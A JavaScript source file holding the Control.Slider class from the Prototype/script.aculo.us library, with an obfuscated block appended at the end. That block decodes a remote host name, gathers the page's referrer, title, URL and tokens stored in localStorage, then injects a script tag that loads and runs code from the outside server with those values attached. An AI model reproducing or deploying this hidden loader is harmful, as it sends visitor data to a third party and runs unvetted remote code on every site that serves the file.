//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}
